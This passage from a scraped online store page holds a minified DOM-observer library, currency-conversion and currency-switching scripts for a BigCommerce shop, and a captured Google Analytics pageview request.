    var Arrive=function(e,t,n){"use strict";function r(e,t,n){l.addMethod(t,n,e.unbindEvent),l.addMethod(t,n,e.unbindEventWithSelectorOrCallback),l.addMethod(t,n,e.unbindEventWithSelectorAndCallback)}function i(e){e.arrive=f.bindEvent,r(f,e,"unbindArrive"),e.leave=d.bindEvent,r(d,e,"unbindLeave")}if(e.MutationObserver&&"undefined"!=typeof HTMLElement){var o=0,l=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(e,n){return e instanceof HTMLElement&&t.call(e,n)},addMethod:function(e,t,r){var i=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof i?i.apply(this,arguments):n}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var n,r=0;n=e[r];r++)n&&n.callback&&n.callback.call(n.elem,n.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,n,r){for(var i,o=0;i=e[o];o++)n(i,t,r)&&r.push({callback:t.callback,elem:i}),i.childNodes.length>0&&l.checkChildNodesRecursively(i.childNodes,t,n,r)},mergeArrays:function(e,t){var n,r={};for(n in e)e.hasOwnProperty(n)&&(r[n]=e[n]);for(n in t)t.hasOwnProperty(n)&&(r[n]=t[n]);return r},toElementsArray:function(t){return n===t||"number"==typeof t.length&&t!==e||(t=[t]),t}}}(),c=function(){var e=function(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null};return e.prototype.addEvent=function(e,t,n,r){var i={target:e,selector:t,options:n,callback:r,firedElems:[]};return this._beforeAdding&&this._beforeAdding(i),this._eventsBucket.push(i),i},e.prototype.removeEvent=function(e){for(var t,n=this._eventsBucket.length-1;t=this._eventsBucket[n];n--)if(e(t)){this._beforeRemoving&&this._beforeRemoving(t);var r=this._eventsBucket.splice(n,1);r&&r.length&&(r[0].callback=null)}},e.prototype.beforeAdding=function(e){this._beforeAdding=e},e.prototype.beforeRemoving=function(e){this._beforeRemoving=e},e}(),a=function(t,r){var i=new c,o=this,a={fireOnAttributesModification:!1};return i.beforeAdding(function(n){var i,l=n.target;(l===e.document||l===e)&&(l=document.getElementsByTagName("html")[0]),i=new MutationObserver(function(e){r.call(this,e,n)});var c=t(n.options);i.observe(l,c),n.observer=i,n.me=o}),i.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,n){t=l.mergeArrays(a,t);for(var r=l.toElementsArray(this),o=0;o<r.length;o++)i.addEvent(r[o],e,t,n)},this.unbindEvent=function(){var e=l.toElementsArray(this);i.removeEvent(function(t){for(var r=0;r<e.length;r++)if(this===n||t.target===e[r])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(e){var t,r=l.toElementsArray(this),o=e;t="function"==typeof e?function(e){for(var t=0;t<r.length;t++)if((this===n||e.target===r[t])&&e.callback===o)return!0;return!1}:function(t){for(var i=0;i<r.length;i++)if((this===n||t.target===r[i])&&t.selector===e)return!0;return!1},i.removeEvent(t)},this.unbindEventWithSelectorAndCallback=function(e,t){var r=l.toElementsArray(this);i.removeEvent(function(i){for(var o=0;o<r.length;o++)if((this===n||i.target===r[o])&&i.selector===e&&i.callback===t)return!0;return!1})},this},s=function(){function e(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t}function t(e,t){e.forEach(function(e){var n=e.addedNodes,i=e.target,o=[];null!==n&&n.length>0?l.checkChildNodesRecursively(n,t,r,o):"attributes"===e.type&&r(i,t,o)&&o.push({callback:t.callback,elem:i}),l.callCallbacks(o,t)})}function r(e,t){return l.matchesSelector(e,t.selector)&&(e._id===n&&(e._id=o++),-1==t.firedElems.indexOf(e._id))?(t.firedElems.push(e._id),!0):!1}var i={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};f=new a(e,t);var c=f.bindEvent;return f.bindEvent=function(e,t,r){n===r?(r=t,t=i):t=l.mergeArrays(i,t);var o=l.toElementsArray(this);if(t.existing){for(var a=[],s=0;s<o.length;s++)for(var u=o[s].querySelectorAll(e),f=0;f<u.length;f++)a.push({callback:r,elem:u[f]});if(t.onceOnly&&a.length)return r.call(a[0].elem,a[0].elem);setTimeout(l.callCallbacks,1,a)}c.call(this,e,t,r)},f},u=function(){function e(){var e={childList:!0,subtree:!0};return e}function t(e,t){e.forEach(function(e){var n=e.removedNodes,i=[];null!==n&&n.length>0&&l.checkChildNodesRecursively(n,t,r,i),l.callCallbacks(i,t)})}function r(e,t){return l.matchesSelector(e,t.selector)}var i={};d=new a(e,t);var o=d.bindEvent;return d.bindEvent=function(e,t,r){n===r?(r=t,t=i):t=l.mergeArrays(i,t),o.call(this,e,t,r)},d},f=new s,d=new u;t&&i(t.fn),i(HTMLElement.prototype),i(NodeList.prototype),i(HTMLCollection.prototype),i(HTMLDocument.prototype),i(Window.prototype);var h={};return r(f,h,"unbindAllArrive"),r(d,h,"unbindAllLeave"),h}}(window,"undefined"==typeof jQuery?null:jQuery,void 0);

    document.arrive("", {existing: true}, function() {
        zonos.config({currencySelectors: "", customConverter});
    });

    //listen for price change

    function customConverter(formatter, converter) {
      if (this.currencySelectors && this.currencySelectors.length > 0) {
        const removeCurrencySymbolRegex = /[^\d.]/g;
        let moneySelectors = document.querySelectorAll(this.currencySelectors);

        for (let moneySelector of moneySelectors) {
          let savedUnconvertedPrice = moneySelector.getAttribute('data-USD');
          const currentPrice = moneySelector.textContent;

          // if price has never been converted then save the unconverted price to data-USD
          if (!savedUnconvertedPrice) {
            moneySelector.setAttribute('data-USD', currentPrice);
            savedUnconvertedPrice = currentPrice;
          }

          // Find the prices inside the text, convert and format
          // Split the text to find the prices for converting and formating
          let splitPriceWithText = savedUnconvertedPrice.split(" ");
          const convertedPriceInText = splitPriceWithText.map(text => {
            const isPrice = text.charAt(0) === "$";
            if (isPrice) {
              text = text.replace(removeCurrencySymbolRegex, '');
              text = formatter(text);
            }
            return text;
          });

          // Save and display the new converted price with the text
          currentPrice = convertedPriceInText.join(" ");
          moneySelector.setAttribute('data-zIntl', currentPrice);
          moneySelector.textContent = currentPrice;
        }
      }
    }
  }else{
      var CallbackRegistry = {};

      var urlParam=function(e,n){n||(n=window.location.href),e=e.replace(/[\[\]]/g,"\\$&");var r=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(n);return r?r[2]?decodeURIComponent(r[2].replace(/\+/g," ")):"":null};

      function changeCurrency(id){
        try {
            var currencyId = getCookie('currencyId');
            if(currencyId && currencyId == id){ return; }

            var xhr = new XMLHttpRequest();
            var proto = window.location.toString().indexOf('https') == -1 ? 'http' : 'https',
                url = proto + "://" + window.location.hostname + "?setCurrencyId=" + id;

            xhr.open('POST', url);
            xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
            xhr.onload = function () {
                if (xhr.status === 200) {
                    try {
                        setCookie('currencyId', id, 1);
                        window.location.reload(true);
                    } catch (e) {
                        //console.log(e);
                    }
                }
            };
            xhr.send();
        } catch (e) {
            //console.log(e);
        }          
      }

      function setCookie(cname, cvalue, exdays) {
          var d = new Date();
          d.setTime(d.getTime() + (exdays*24*60*60*1000));
          var expires = "expires="+ d.toUTCString();
          document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
      }

      function getCookie(cname) {
          var name = cname + "=";
          var decodedCookie = decodeURIComponent(document.cookie);
          var ca = decodedCookie.split(';');
          for(var i = 0; i <ca.length; i++) {
              var c = ca[i];
              while (c.charAt(0) == ' ') {
                  c = c.substring(1);
              }
              if (c.indexOf(name) == 0) {
                  return c.substring(name.length, c.length);
              }
          }
          return "";
      }

      function scriptRequest(url, onSuccess, onError) {
          var scriptOk = false;
          // generating JSONP function name
          var callbackName = 'cb' + String(Math.random()).slice(-6);
          // add name in url
          url += ~url.indexOf('?') ? '&' : '?';
          url += 'callback=CallbackRegistry.' + callbackName;
          CallbackRegistry[callbackName] = function (data) {
              scriptOk = true;
              delete CallbackRegistry[callbackName];
              onSuccess(data);
          };
          function checkCallback() {
              if (scriptOk) return;
              delete CallbackRegistry[callbackName];
              onError(url);
          }
          var script = document.createElement('script');
          // for IE
          script.onreadystatechange = function () {
              if (this.readyState == 'complete' || this.readyState == 'loaded') {
                  this.onreadystatechange = null;
                  setTimeout(checkCallback, 0);
              }
          }

          script.onload = script.onerror = checkCallback;
          script.src = url;
          document.head.appendChild(script);
      }

      function afterSuccess(data) {
          changeCurrency(data);
      }

      function afterError(data) {
          changeCurrency('1');
      }

      document.addEventListener("z-country-change", function(e){
          var currencyObj = JSON.stringify(e.detail.data.currency);
          setCookie('currencyCode', e.detail.data.currency.currency, 1);

          scriptRequest("https://bigcommerce-hello-prod.herokuapp.com/bigcommerce/getCurrencyId?sh=e8fztk4&currencyObj=" + currencyObj, afterSuccess, afterError);
      });
  }
  
</script>
    </body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=858137&t=pageview&_s=1&dl=https%3A%2F%2Fwww.catholictothemax.com%2Fcatholic-closeout-art%2F&ul=en-us%40posix&dt=Catholic%20Closeout%20Art&sr=1280x720&vp=1280x720&_u=KGBAgAAzAAAAACAAI~&jid=1187996275&gjid=2105888492&cid=629415445.1763834585&tid=UA-55858637-1&_gid=703325113.1763834585&_slc=1&z=1902836874
body_size: -453
content:
2,cG-TH9NGX8ZCN